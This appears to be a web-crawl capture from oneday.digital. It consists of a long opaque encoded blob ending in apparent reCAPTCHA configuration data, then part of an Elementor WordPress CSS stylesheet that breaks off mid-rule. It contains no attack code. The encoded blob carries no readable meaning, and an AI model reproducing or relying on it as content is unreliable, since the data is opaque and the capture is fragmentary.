w67DoEjChcOAw5PDlcKBw7Adw4nDgXvDscKiLsKgw4TClsO2wqzCr2jDvV9MW3TCnQwDw4MQw5DChT3DqcK8w5rCvBMqHcK6w77DrcKHK8O/wqQ5w5XDlMONw7PDk8OswqnDssOIJxsmQRkBw7BcM8OkLsKIVApeADBcw4HChMKOwrp6wrjDjzINwp09wqLCuCvCpQF6wqrDiSXCqMKZchFxfTLCv8KSbsObwoknesKKwo/CunPCscKUGcKHMBDDjhUmwpjCpmXCvRYoK8K+wpXDqw/ClsKrPsOAWnEdU8OOw6crCgDCrAjCjExPFMOOSsOkwr3CpATDlMOBThvDhSvDmk4oJMKkwrrDjy7CvzrCslHDuVHDmkfCtTo1XGbDmsK/XsOSwrnCucK9ejgVw7XDnMOdwoBsZwY+b8KTwo1ccsOnw5Rtw7LCqsKCF2BBwpnCpSIMw4zChFtIw5MJwpgBdn3CtMOtw4HCqsKNcRnCp1/CmsKIOMOzwoZTWG3Dh2jDiUoPHcOQw4VfesKDFBjCvlHCrQJPw5YRJ1fDr8Oyw64awqrClmbDvlcsahtWJ8O1RCsKw65TNsObw6thwpxZcywtw58tw7TDrMOuCMOzw6DCliXCmUUPSXnDhcOzdzlbw4bClirCjcKPwoNRSDDDjsOOGUvCisORFV8KdcOqUcO/w6VJQVrDqcO8w7bDsC/ClMO2JMKkZcKjOsOcZDIvKsOTwqzCtXsYwpoMPl3CrjbDoWDDu8KpVBpBw6HDtcOsw63Cu8OqwqRlwoEpw7tcw7FFwqFFwrfDscKrwrJvw4NGMGDCmcKQw6Irw6ldw6pjbsOFPcKEw47CmcOhw60ULHbCqMOew4PCol7Dt8KPwr3Ck8ONwrF/YMOKbMO3ZsOhZsOwwqQRTcKPKQUBwofDnz0jw5dhw5zDlQbDrMO6XMOaHmjDgcKpw6HDoQVywp0gGD4nw6kYW8KbEcOOw4dIFwFhwrB/ORnCk2ZoN8ORDxAraMKsw4zCrlpETsKgcsKlS8O8JBfDiVHDv8O8wqDCicKowoHDn8O/RcKjwoENRMKnw6F+wqHClX9Iwqg3wq3CkDXCtiQvRcO8CsOQD31jwpYkbcKHFcO/[base64]/DjsK5BMO1woRMw699wrViwooWwopyw4HChXvCqkYbGMOQJRloZ8OKd8K6PhLCqG8Fc3YAGVkFGcKyw45aw5UUw4LDh8K7K8O4FsOMw77DmsKaalTCk8KKw4/Di10swr5EwrzCrcKuEcOzFsOKIlVXwqtKCMO8MiBEwpDCqCLDnGBLwoxCGTjDrMK5NTVgHUPDlsOJwoAuHMKJw47CpcKPw7HDljsrSXrCnMKOwpfDs3wnwqnDjsOowrYpwojCtsKVwr/CtcKUZT8rwprCvmfDpVwewqjChsKVwqYWK8KHw6V5D8KiwrcuHsKBwrTCq8KfScO1GsKow5HCpkXDu8OBw4kpYsKPasKwe8OEwq3Co8OQJMOzYxDCv2Qiw71vw6fDrsOmJ8OEM8O5NMO+J2pCdVfCtT/[base64]/Dq1nDo2Mwwp7DqsO7J8O3w6LCslfCk8OjwqHDtsKCAsOOwrDDlzZgw4ZBCcKlw6nDl1ltOlDDmQtVwq/[base64]/[base64]/w6V1N8OTwrlcOsOtwqgjWMK3L8KJWcKXTsOuX8OUExfCq8Ksw5lDwpXDqh3CqT7CgcOmwoBKSH1xcGnDhsOOwqjDri7CsMKDWcKYHQsCYcKFwodHM8O5wpJbHMO2wpxKUsOeNcKrw4cKIcK3DMOrwqXDmHdxw5hbC2/Du0HCu8KSwrTDgU4JXy7DkcK8w50Bw4vCj8O/w47DiUHCiBQ1J2cjIMOBwrkrPMO6w57ChMKofsKgNcKIwoklw4XDqVfCtsK1VDE9GCTDmcKBLcKfwo7Dk8KCbAzCnT3DmW9zw6DCqsO+w4EEwoPDiFbDjVDDpjJGT0E8A8KmUcOGQMOQw7UBwrddKQzDkF82w6ouAljDosO6wpBtRMKSwqQ/[base64]/DrcOFworDv8OrVMOBwqHCvMK7wpnCmCd7wp8DIMOVwo9ewpxCw77DkMOUGmzCl1XDgA9WwqIGDcOhwqnDuMKZJsOCw7vCqMKyw4gXHiXDhsKWwq/[base64]/ecKHwpFafMOgwo7Dn8KhwrrDisKiwoZrw47DlsKmw4dgwrRZwr7CoA4RTMKQYkxswpfDoMOMwoBCw7Vdw5zDhRwAX8KBB8OFFWh+F21aGmgzfwjCsF3DnzDCpsKWwpc/[base64]/[base64]/wqfCrlgdHcKbwp7Cr2k7w6rDkcOTEcOGw5/ChsODanNKw7DCrWQNwrjCosKbVlEuccOTSWPDucO/wrHDuFxcFMK6NHvDn8KfKAc6ZsObZ3NNw73DulUTw78wGW/[base64]/w4VPMGIww7fDicKOwqHDmiMMwp7DosKdJcKsI8O3XTfCpFFCdB/Dq3LCgAvDmC0/w7RBP8OQwo5aHsKUa8KSL8OWwoFnPxjDksKcw592OsOpwoNewqPCjRVwwofDpDZDXHZYDyDCtsK3w7R7wqDDqMORwqJww4fDqkwUw5kXE8KkYMOrS8K/wpHCl8KOGRnCiWcQwp0xwq8zwqkDw6F3ccOHw4vCqj4tNsOLKX3DvcKiAVHDkV9GV0DDqi3DsUzDoMK1w59AwroGbQLDqGEowqrCrMKzw41KTsK8QjrDmDXDkMO0w4YQb8KRw5RxXsO2w7bCvMKuw5DDiMKzwoVLw4UpXcOKwrYMwrzChglHBMO0w5/CmztYwofCrMOzIyIfw455wqTCv8KKwpk7cMKowqg6wqnDtMKULMKxAMO9w7IXAT7Cg8O+w4p6DRPDgGfCgXcQwoDCjns0woXCkcOvaMOaKAJEwpzCv8KsOHrDmMKhIG7DhkjDqTnDryMyAcOgGMKeZMOcw4hjw6wgwrzDgMKwwoLCvizCgcK1wokTw6/DqnTDtXNNPTIiOmPDgsKhwrwsWsOMwqwJw7MSwrg7LMKbw5XCk8KydxN7OcO+wpdRw5TDkT1CMsK2HmHCg8KlC8KvccOew5tPw5ZpW8ObP8KgNsOLw53DkcKCw4jCnMOPGjbCgsKwwq0hw57CkVR4wqRuwpPDnAQ4wr/CjEhAwoDDn8K9NDokP8KJw4ZwN0nDsU/CgcKewpElw47CvlLDrcKVw60CeRhUwpoFw6bCpcKkfsKlwobDjMKMw7Acw7rCksOFwpE2IcK/wqYlw6nClSUnDhgFw5nCjSAEw7fCjcK3NcOOwpNFOsOLc8OuwooAwrzDv8O7wrbDoDbDsC7CsgTDnRHCm8OrS2bDusOcwp9JQFTCghPCrWDDgRnDlQYfwrTCn8OieHQkw5ICw4XDoMKQwp1iA8O+SsODwpowwrlUYMKMw7/CqMO8w6BTW8OGHDbDvivCkMK6fUvCgTl4AMOJw58Nw5TCn8K6AxbCoGcLZMKRJMKYHBwaw5AwAsKWE8ONUMObwoN4wrx9bMONw4lDCilwwoVXUsKxwqBmw69ywqTCiWtwH8OkwqwOw6o7wr/CrsO7wqbChMOrS8K/fgEaw4NbecO0wojCvgTCksKNw47Cu8KfLCHDgk/[base64]/DsF9XNMKow5vDsVBnw5XCgMOCHHw5w5nCnMOiTE7ChH8jw7lyTcKIbMKxw4TDtnfDkcKSw7nClsKdwpZha8O3wpPCuEs9w6nDl8OVUi/CmQoXJiTDlnjDmsOHw7lIdT7DlkLDncOvwrlCwqvDvHLDgyIowonCinzCh8KINUAhBkfCthXDu8OUwpLCg8KyZ3bChHvDpsOHTsO9w6XChUNEw4tOKcKTTglyQcO/w6U7wonDqWladMKtOQhuw6nDm8KOwqfDicKNwrfCosKkw7MHHsKSwqZvwrDChsKiGgUtw5XDhsK7wo/CosK+AcKvw6AJbHpnw5sZwo4MO2JSw4kII8KDwoIiFznDjyFhY1LDnMK0w5DCncKxw5tBKRrCtBjCtyTDqcOWIyjCuC7CmMKjw4lqwqTDnMKscsOFwrR7MzBgwoXDu8KCewRBEcObWcORG1HCscO0w4N/HsOSPC0Aw57Cu8OvQ8Ozw6XCnl/Cg2EpWAABfFzDssKjwo3ClGNaZsO9PcONw7PCqMO/EcOxwrIFIcONwqo7wpwWwqzCjMKdV8KawofDh8OsDsKew5/CmsO+w53DvxDDhRN/wq4VBcK7w4bCrsK1MsOjw5zDrcOhekEUw7/Cr8KOVsK0I8KCwr4nFMK6XsKVwopwLMKQBytDwrDDl8ONKAcvKMKtwrvCpx5YB2/CocKKQsKRHnkIBm7Di8KGWiZmTx43MMKjA3/DgsOpCcKXIcOcwrDCtcO5djjCjGtsw7HDrcOYwrfCj8O/WgXDq33DisOHwp4UYSTClcOXw5LCq8OEIMOTw6V8DTrCriATD0rCmsKeCQDCuATDgSZDwqdZWz/[base64]/XsK6wrjCmcOVw6rCgcKWAGfCszvCiBHDgg4QwqrDpDIeWcOXw4M/[base64]/wqbCjEkzw6lNLm/ClWjDvMK5EcOjT3QJcsKKIcOXPFHDgD3CjMKlXU3DlMOrwqfCvSMnQsOOcsO2w6ILXMORwrXCiC8pwoTCssOeJhrDrwzDo8ORwpXDkBvDkFgNS8KZOg7CkFvCuMOiw7M8T8K+cgUUT8KIw63CuQjCpMKvBsOswrTDg8KZwqZ6RR/Cth/Dmgoiw4hjwpzDtsK+w4vCucK4w7jDnCZBUcK8YkksMUvDp2EWwoTDu0/[base64]/Cp8KpX8Onw7LCosO0VQ0swrIkw7hEXMOVBGh2wpFUwpjCnsOPeyVuIcORw6zChMOEwq/CmQMkCMOhJsKCWiE0VmfCtmAWw6/CtsOywojChcK6w6LCgMK3wqcTwpPDtUQ8wrh/DyINGsKRw6XDp3/CoxbCnwdZw4LCtMOCAWrCqAt1VWjDq3/[base64]/CjjzCjmVZZFzDsz3CviTCgsOncsK2ZVF8djXDgMKLO03DrcK9w6fDtMOfXh4pwoPCkyvDssKiw6h+w6c3DcKKIcK6dcKsLCrDnlrCs8O3NEZMw6hwwr1/wprDuXBjWUwtN8Krw65PTirCnMKQdsKTNcK2woFqw4PDvHzChGrCgTXDm8OWO8KOKylVBC0fJcKyF8O7OsO/[base64]/Dr31zZmhwwrvCsWPCm0R8NAAYHcKfwqwKXMOSw4jDolsWGsOGwpnCh8KCS8KMD8Onwp5VNsOJAg0/FsOsw7zDmsORwq9jw4ALaljCgAvDv8Kmw5PDq8O3DR54fmUJTUrDhGrCnzHDlihdwovCl0fCqyjCmMKDw4Ifwp8iLmFGHcO1w7PDiEoAwqbCihVtw6/ClXYBw58ow59Mw7QHw6HCt8OCJMOBwohafnZEw4zDhSPCsMO1E3JnwoXDpxIbLcOcAQkkRyd9NsKKwrrDnMKAIMKOwoPDs0TDjRHCoyYew5PCmgrDuDTCvcO4RV4bwovDpCfDmT/CrcKzQStrQcK2w7Z0Gz/DkMKiw7DCucKXNcOBw48wRiEeShTCignCsMOdC8K2X2PCnmx6NsKlwrRuwqxTwqHCpMOPwrXCp8KYR8O0ZRXCvcOiwpTCoWFLwp4accK3w59/UMKmMX3Dkn7CujQhK8K6dWDDhsKjwrHDpRvDhz7Cq8KDbkN+w43CuQzCh27CqgVQAsKURMOoAXvDpMOWwqDDrsO5eTbCmjYEWsO4SMOQw45cwq/ChcOiasOgwrfCqQnDoRjDkFIcWMK7Viwgw6TCmwFAFcOJwrzCh1rDkD8Owotcwr8xJ0rCqgrDiUTDvC7DmVLCkjTCgMOyw5E2w4ZQwoXCv11dw75RwrPDrSLCvcOGw6/[base64]/[base64]/LXbCvsK+QDTCg1EWwqHCiwrCqVLCuTgnwqHDoBbDowRYOGd1w7zCgSDChcKVKiZAU8OhIHDCpsOnw5jDiDfCjMKoXzZgw6xSw4RjUC/[base64]/[base64]/w6Fiwq18fRLCgcKqw4nDicOiacOGHcOHwqpPw48qXR3Dl8KLwrHCkzIZb0DDrcOgdcKkw6QJwoTCp0t0EcOVPMKxZU3CgkQZEmHCu3bDoMO/wqhDa8KyQ8Kow4BlRcKNIsOkwrzCoHnCisOQw7UoZsOOZjcqesO0w6TCucODw4/[base64]/[base64]/wrvCvMKjLzJqw4DCjRHCs8OOG8K/w5oMwrUxw70vcsOhP8KMw5rCr8KSOQhdw5TDhsKvw5Y2acOCw4vCnhzCmsO+w4ARw4LDisK7woHCmMK8w6fDsMK0w7VXw77CtcOLNGYgacKHwr/DlsOOw5sPaQVvw79wdELCvjXDq8OVw5fCpcKRfsKNdyfDl10swo0Fw4pcwo7CjDTCtcOsYDDDhXvDkcKmwr3DijrDkwHChsO4wrtiHBTCuikcwq5Aw5dcw7lYDsOLUFlxw4nCgcKPwr7CtCPCkCPCuWfCkD3CtBl+UcO5DUQSEcKBwqXDlD41w7bCgVLDlsKIeMK/NQbDssKmw6HDpHjCliR9w5nClTNSERZXw7xlTcOVRcKyw5LCm0jCu0bCjcKVbsOhHS5QbjwZw4TDksKaw67Ck1BAQDrDtTMON8OtdzR0eTzDqUzDjiEPwo0PwoovVcKFwrhywpQcwphITcOtUUUyHgPCn1PCvwUuCQIgAC/[base64]/ConU8w4AOVgcvwpsWw5HDssOPwrnDicKiw4IIwrtcEkbCuMKNwpLDvk/CmcO8asK6w6vCgsKwcsKZCMOscyvDv8K6a1/DscKUOMOBQmTCr8O/ScOCw69VWcOfwqPCp2xWwrQ5YgYqwpDDsz/DtsOEwrHDtcK5EBhqw6XDlsOaw4vCsXvCuylVwrZxFcOiU8OIw43Ct8Kpwr/ClHXCv8Oib8KSDMKkwoXDtkdqbm51dsKVcMKZXsK3woHCgsKOw4cYw54zw4jCrTVcwo3CklrDo0PCsnjComoFw7XDrcK2H8K/[base64]/w65PfRslFTs6TzTCgcKGIwjCqMOSa8Ouw6bDmg3CicKXTlU3HsOQQCInFMOtGg7Dvl0vMsK9w67ClcK0E1bDrDrDm8OXwpvCpsOzf8KzwpXCpwHCpMKjw45XwpgMNQ3Dmxk3wpZXwrBCDm5xwpbCkcKGU8OiWU/CnmkIwoDCqcOvw5zDvQdgw4vDksKPfsKYbhpxQTXDhCAmTcKtwoPDv2oUGH1mHy3Cjk/Csjg0wrdYF1PCoSTDh2BafsOIw6DCnmPDtMO4WXhiw7hpcU9uw7/CkcOOw6Ukw5khw5BEwqzDkS4IUHrDnU1lTcKvA8O5wpnDqj3CgR7Ckz4JfMKDwo9TIBPCusObwrjChwTCm8O+w7nDmWFdCCjCnDLChsKnw7lWw4DCrSBVw6rCuXhjw5zDrXIcC8KES8KFKMKywpJ1w5fCo8OJIkPClB/[base64]/DqcK0cx4ow4Iaw5HDvMK2fi/[base64]/CnQhfwr/[base64]/Ck8Oww71Fwq5dw7dWThTCgsOOwrPCpsK/wrXCrkrCnsKbwqZSZjEawoAPw70xcRPCksO4w78Ew5NYA0vDmMKLbMKsWEMnwrZODk7CnMKzw5/DocOZG3LCnhjCoMO5e8KeEsKWw4/[base64]/CqmbDkMKyBHnCjcOhT8KEHcOzw5HDjgRrM8KOwprDgsKyMMOswqJWw57ClxA7w4kYbcKewo3CnMOrW8O4RH3Ch1AcbR9jTjzCjgXCiMKqUGIdwqPDsSBywrvCs8KXw7TCpsO4P07CoSHDiA7DtjFvOsOXCxMgwqnCssOjA8OHOWwAUMKQw7YXw4LDjsOMd8K0cU/DgRPCuMKlNsOtIMKWw5gLwqPCmzMjXcKlw6IOw5l3woZZwoIMw7QUwp/CucKrW1bDqHN5bQfCtknCuj4PWwIuwpEuw7TDsMOrwrcEeMKZGm5eFMOmGMOtVMKNwqJMwopIW8O7C1grwrnCksOAwoPDnipPc0/CvjBeAMKlRmnCuVnDkmPCnMOrJsOOw5nDk8KIRMOfXhnDl8Ouw6Mhw6gvZ8O8w5rDtRfCqMOjRF9SwoIxwq/CjADDlh/[base64]/w5nDrFHDv1g7F8OjSjbDiMKUBmXCrcKeHcO2w5V1IHLCgxhQZyXDnkRrwoVWwrPDpHcQw6ReJcK/fHseOMOLw6AhwrJIVDNCJMK1w5ATZMK+ZsKDVcO9ZC/CmsO5w7U+w5TDvcOYwqvDh8OnUTzDt8K7LMOaJsKPXnvCninCr8Okw7vCq8Kow5xcwovCp8OFw53DuMK8V0I4SsKXwrtUw6PCuVBCI2nDk0UjWsOAw6XCq8OBw7AqB8KGY8OaM8K6w4DDvi52A8OkwpDDrHnDlcO3QAUOw77DjVAAQMKxVmfDrMKlw40Xw5FDw5/Do0IQw4jCo8O4w6LDkWlxwpfDs8OcAThBwrjCpcKIesKAwo9bX1Bmw5MGw6bDkHkqwoTCnzF9YibCsQvCoCvChcKhAcOvw50UfCTCrTfCthrCjB/DigYgwohbw71Aw6HCtH3Cix/CmsKneF7CpijDlcKYecOfHRl0PVjDqU9qwqPCuMKyw4nCkMOAwp7CtiHCinLCkXvDk2bCkcKVdMKXw4kNwqwjX1lZwpbDkm9hw64DFHhdwpEzK8KgTyjCh0oTwqsiOsOiIsKCwoVCw6rDm8OxJcOEI8OtXmBrw7rDoMK7a2McQ8KuwqcXwo/[base64]/[base64]/[base64]/wqbDqcOxw5nCosOJw7zDkUbDhwAOEMKhw4BWSMKfO2DCv3x1wrvCncK5wr7DscOWw5nDjyrCkSHDt8O7wpoxwoHCi8O7S28UbsKfw6DDvHPDlGfDih7CqcKTLBNOEUQARm9Dw70VwpoLwqnCmcOvwqxqw5jDjn/CiHfCrmw3BMOoEDV5PsKjCcKYwozDvsOCU0ptw7nDvMKewp1Ew6vDicKrQXrCoMKgbgnDoXQ/wqZXT8KsfEAYw7Y9w4k9wpDDvXXCpxR1w4TDi8Kuw5VUdsKYwp3DlMK6w6HDvEXCgx9WXzPCqcO5eiU+wr99wr9iw7TDqy95IMKxakwYT3HCjcKnwpbDrEFgwp9xLWsEIhpjw5d8FTAew5B6w7UyVwFewrvDsMKJw5jCoMKHwqVFFsOewqXCucK/[base64]/DjMOOwqsMYD4xw7oMwpghw7fCsXDDuz8KNsKDKgp3w7HChwDCnsOzdsKWDcOqP8Oiw5XCi8Kyw4dkH2puw4zDoMO3w7rDkcKkwrd0bMKMCcO6w7FkwoXDnH/CscODwpvCsVjDiHknKRXDlcKYw4orw6rDqULCqsO9IcKSUcKWw6XDocOvw7QlwobCoBbCiMKyw5nCgl3DgsODEsOZS8OfYCnCusKgU8K8PjNNwqxCw73Du1LDiMOBwrROwqA4AXJpw4PDq8O3w6/Dm8Owwp/DjcKmw5U7wpxTCcKOV8OQw57CssKiw4jDpcKJwocow6XDgChYVmEwRsOrw7gsw63CsXzDp1vDk8OSwozDizzCj8OvwqB7wp3DtW7DrDU1w79QH8Krd8KtfkvDj8K/[base64]/[base64]/Cg8OHwpQgwpBaw6pVw4DCl13Ds1jCtTXCqT3DgsO5DsKIwp7ChcO0wr/DuMOzw6rDtWIKLsOoVVrDnCBqw7XCnGJ/w7tPIXjDoxHCkFbCusOGd8OsAcOGesK+TkduBFgdwoxRKMKew7vCgHQKw5Uiw5LCh8OPO8K/[base64]/[base64]/DssOhwroFwrLDogVBCRFxwqdUW8KdY8K4bMOswr9+DiDCi2HCsS/DoMKTNmPCusKmw6LCh3ICw4XCn8O1AifCvFxVB8KoXgbDkW4+QEwCG8K8KmsEGRfDt1TCsHrDsMKCw6TDkcOWVcOHc1fDjsKsQmZSHMK/w7hsAgfDmVpHAMKSw73Cl8O+Q8OzwpjCoFLDtcOyw6o8wpbDvwzDp8Ksw5FkwpciwoDDicKVOcKJwo5TwpXDl1zDjDF8w4bDsyLCuzXDisOOAMKwQsOZHHxKwpBRw4AKwpnDvEtjRhArwpgwN8K7BkMDwr3CkWMYEBXCmsOyPcKxwpQcwqvDnMOXKMO/[base64]/DvMKuCkVLw4gTwq43W8KqcsOuwqwwwo/[base64]/Dk8K4w4RGTcOFEnYhw4RkwprChMO/KXMfYgtAw4NdwpNYwqTCr3nDsMKYwpMCesOCwprChU/DjCzDusKSSxnDth19FjzDhsKHdQgneyPDtMOeWjVkVcOww7RkRcO3w5LCtkvDt2lOwqZ6F2c9wpU3CCXDil3CuyjCvsKaw4HCtBYdP3DCvngQw6jCkcKbY3tfFU7DqUkSdcK0wrHCqW/CgjrCpcOnwprDqDfCp2PCm8Onwo7DpsK8UMO+wqtUFmoZA2TCs0TCnE57w47DgsOqcxgeMMO3wo/[base64]/ChMK/J8KWw7J7wobCjlxqK8O2wpvDg1vDs0fDk8K2w4wQw6tEJgxaw6fDjcKqw7XDtiJ6w4vDi8KwwrIAeHl2w7TDhzvCowVDw6LDiB7DoQRRw6zDrQDClG0rw6bCoz3Dv8OZLMOvdsKLwqfDoDfCoMOOAMO6b3JTwpbDk3PCpcKMwqfDgMKfQcO+wo/[base64]/DuC4uBT4Cw7vDqMOsSG3DtsKVwppCesOXw5wMwojCqivCjMOhYwh7Ni17ZsKUTCY9w6DClGPDgjLChHTCiMK9w4fCglRmSw4XwpnCkW1TwqIlw4c3G8O6ZhnDncKBUsKewrtNM8OGw4vCncK0dBrCjcKbwrNKw7LDp8OeQx8mJcK+wo/[base64]/CjGBqwoREYicxd3/CvMOEwosFwrjDn8OoZFNHbcOaTBPCnW/DvcKlPkZcPGrChcKmByxuWhUjw7wBw5fDlyDDksO6K8OmemnDk8OecQfDqsKAJzQsw4rCo3bDi8ONworDrMKpwpFxw5rDqMOIPS/CgVPDnEAkwo9wwrTChyoKw6/CuDnCmDFew4jDsAAgN8KDw5TCi3nCgAZTw6UDw5rCh8OJw7pXM1VKDcKPH8KfecOawp1yw4PCnMOpwoMJDAZBKMKqAQQrYXoUwrzDnTbDsBsPdAIWwpTCgzR7w4LCjXp+w6bCgxfDmcORfMOjInc9wprCoMKFwqLDtsODw6rDjsO8wrrDrcObwr/DvknDhmYJw49sw4jDuEbDpsK6AFcqfwQPw7kDGll6woEVHMOxNEFtTSLCr8K0w4zDm8KuwpxGw6l+woJULl7DlSDDrsK6YztKwrJTWMONVcKDwqtnT8KUwo4iw7MlAlsUw4giw4t8IsOwF0/CiyzCpAdNw4bDs8K/[base64]/GzjDosKiw7TDmCzCvcOCw5vDg8OaVX90UcOKVw/CrMOkw5kfPsKWw59FwrUUw53CtMOaF1TCuMKFfycdXsOjw5ZcSGhGMHXCmFnDplQEwr51wqNGCAcBVcKswol2DAzCjhTDoHUSw4gPbRnCv8OWD23DjcKqeh7CkcKpwp5rA0V8aQAWACPCg8Kuw4bCh1/ClMOxZ8OFwoQUwokrF8O/wrpjwozCvsKKE8Orw7ZRwq5AT8KaOsO3wqk0cMOHD8OywoYJwqwoTQ1NWFQtLcKOwpbCinTCq2cnImTDu8KZwp/DicOqwqvDmsKCMgYWw4EiN8OyI2/DusKyw6Vnw5LCv8OHLsOBwoTCqmU9wo3CqMO0w6w6DTpQwqfDmsKWaABfYmvDt8OMwo/DlhFxKcKUwqrDpsOhw6jDtcKFNVjDvmfDsMKBJMOyw6VCf2AMVDbDmWluwrfDqlR/[base64]/DhMOTFMOowpFbIMO0w4jDhDs+w4wEw6A+VcKOP1DCi8OFAMO/[base64]/DnTE5cnQ6w6/DkiLDgx7CqX3CpsOnwpnDtMOcH8OYAcKgwotmb1VZWsKyw6TCvsKSYMOkKk5YAsONw6lpwqrDsVpswqvDmcOJw6MPwpt7w4PCsBbDjmDDlUDDqcKRdcKRcBRGw5LDuCPDukwiR03Cnz/Cp8ORw73Dq8KCazlAwpLDnsOqXEHCssKgwqt7w54RWcKZD8KPPcKswpoNcsOmw74rw6zChlQOUDJlUsOSw69dbcOnHiQyFkUrSMOySsO9wq0Uw7InwoxmXMO9L8KVY8OvVEfCkC1Jw45nw7XCqMKcbzpOUMKDwo8yDXnDimjCqATDtTAEAgHCrzo9DMKUEcKBew/ClsKdwofCsFfDn8OXwqc5WjwMwpdmw4DDvGRXw6HCh14pT2DDtcKWLSEbw4JwwpEDw6TCjSZswqjDt8KHKxMYEwZXw7sAwp/DrAQoRcOUCCY3w4/ClsOkesKEA1HChMOTBsK8wr/DhsO5FXd8IlNQw7LDvg8PwqjCgcOtwrjCv8O7By7DsE5oGFIGw5DCkcKbUitzwpLClcKmeE4wTsKREBRkw58pwoxKOMOmw7kwwrXCqEjDh8KMEcOgUV46Ch4tYcOswq0bFMK7w6Vfw5VxOF4twpPCsU1Ew4vCtF7Dh8KwNcK/[base64]/DtCXDgcKbL8KPUGJzwrhZw44ITFMqwrN5w53CuSoowpd2eMOTwoHDp8OpwpAvScOBSSl1wrB2e8Ouw6LClAnDqmB+Kg9Nw6ctwp/DmsO4w63Dj8KbwqfDl8K3UMK2w6DCpWNDDMKSHsOiw6VYwpXCv8ODXlfDusOfFy3CrMKhdMOXCGRxw4nCjCbDhFfDmcOow4/Dn8OmLHwgfcOOwqRaGm4hwr7CsWYabMKaw6TCrcKsAHvDtDJjTyzCkh/DusKKwq/CqgzCqMK/w67ClEHCrifCqGMoQ8O2MkAmAW/Dpw18c10swrTCicO6IVFMTj3Ci8O4woN0XRINBSLCtMOww57CtcKHworDsyrDksOPwprCjHAiwq7Dp8OIwqPDt8K2AXXDvcKwwqNFw7E1wr/[base64]/DksOcVcKEw6LCrXnDvmzChFtOwo/CqMOqCWfChT4iVR3DnMOHD8KAIEzDjiXDvMKXRMKROMOfw6vDsVgjw5/DqMKqTnc6w5zCoAfDuXIMwoRKwq3Cp1Z+ICHCuQnCmg8eECTDthzDjEnCrjrDlBYTRwZDc1vDlgRYPGo+w6RLa8OFeWEHRWHDoEN4wqVSXMOkKcOlXHJXWMOAwpjCnjpudMKcTcOWa8KTw6w6w6UIw4DCg2BYwoJrwpLCoX/CrMORA2XCiwM7w7jCmMOHw4Brw4V/w4FIO8KIwrNbw4nDp2HDi1IbfDErw6nClsK0XsKpQMOvUMKPw7DCpX/[base64]/CjQvCtm4iwo5YwpTCjF98wqTChQvDlEPDmcKURg7DmkzDox0hKx7CrcK2UnVLw7rCoQrDhQ7DmVBow5nDs8OJwq/[base64]/CplXCuATCjU7ClxPCmTHCoWMLeUkswpFhwr7Dl094wo3DvcOpw57DhcKkwrclwpwPNsOewrhwB18lw7hTNsODwo9kw4k4NWYEw6oKdU/[base64]/[base64]/CvMOuLsKWYMKAwqN8OEhTwpzCrsKow57Ch8O5wqV/[base64]/[base64]/DiD3Di8KSAHTDuS7CvxTDtE06woMrw5NgwpnCi2FCwrjDomAVwqvCpiTCiVHDghHDscKdw51qw5vDr8KLNAnCrmzDr0d4EDzDhMKAwrDCmMOUSMKHw5Ebw4fDnyIDw6nCpXVzM8KLw6jClcKlHcK5wrE+wp/CjsOXSMKHw67CoR3Cl8O3EVVBTylOw4fCjTXDlMKwwrR2wpPDl8KRwpPDpsOrw41vNX01wqxVw6FqGitQWsKzLVHChhhZT8O/wqEUw653wo7CtAXCrMKaAkXDlcKBwp07w6M6LsKrwr7Cu1ouEMKewq8YZ3XCh1VGw4XDnWDDlcKNB8OUOsKcFcKdw7Fjwr/DpsO3AMKKw5LCtMONfiZqwrIiw77DjMODW8Opw7pUw5/DhcORwoIhXwDCpMKuZcO+PsOhdW9zwqVtU1lrwqvDhcKPw7h9WsKEJsOQJsKBwqTDuGjCsRJkwpjDnsO1w5fDlwvCoGwewpQvVTvClCxrdsKZw5dcw4DDoMKQYxMxBsOXEMOawprDhcKNwpPCocOqdg3DnsOSZsK/w6TDqDLCtcKuAGl1woEcwrTDmsKPw7g1K8KxNFHDjsKewpfCsV/Ds8KRb8KUw7R3ETcUXzh8PRlzwpjDjsOvfXJmwqTClAkDwppLbcKuw4LCoMKtw4XCrXUHfCdSQhNSGkRxw7nDgAYrG8Ktw7VPw7LDvilYCsOfL8KZAMK+woXCiMKEaV9GDRzDo0EDDsO/PUvCmSoRwpzDucO7acOlw5jCtETDp8K8wpcRw7FnZcKo\x22],null,[\x22conf\x22,null,\x226LfhJoYqAAAAAECRbD_SBlbOK2sXwYrxzRUdmXND\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://oneday.digital:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22apr55PZmlaY4FWKn0mk9z6SD7dYp1z3QqZ93Rl4PNtI\\u003d\x22,1,0,null,1,1769436245643,0,0,[225,239,90,86,51],null,[129],\x22RC-B8ZvXJTQmCGNGw\x22,null,null,null,null,null,\x220dAFcWeA7emUlcMZZd60Y_w0t4Z9nb79kLiD3E_fng6XfZSTvFz33KKqBDZL_v_hQnEVx_ywgJbHQjFRzUGPEA_NpP5aDIyR2RUg\x22,1769519045605]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oneday.digital/wp-content/uploads/elementor/css/post-3755.css?ver=1769380451
body_size: 442
content:
.elementor-3755 .elementor-element.elementor-element-5e53b952 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3755 .elementor-element.elementor-element-5e53b952:not(.elementor-motion-effects-element-type-background), .elementor-3755 .elementor-element.elementor-element-5e53b952 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(160, 171, 201, 0.15);}.elementor-3755 .elementor-element.elementor-element-5e53b952, .elementor-3755 .elementor-element.elementor-element-5e53b952 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-3755 .elementor-element.elementor-element-5e53b952{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:0px;padding:40px 90px 40px 90px;}.elementor-3755 .elementor-element.elementor-element-5e53b952 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3755 .elementor-element.elementor-element-301d8648 .aux-modern-heading-primary{font-size:16px;font-weight:400;text-transform:capitalize;margin:10px 0px -15px 0px;}.elementor-3755 .elementor-element.elementor-element-301d8648 .aux-modern-heading-secondary .aux-head-highlight{font-size:20px;font-weight:bold;letter-spacing:-0.4px;color:#000000;}.elementor-3755 .elementor-element.elementor-element-25b69c2f.elementor-column > 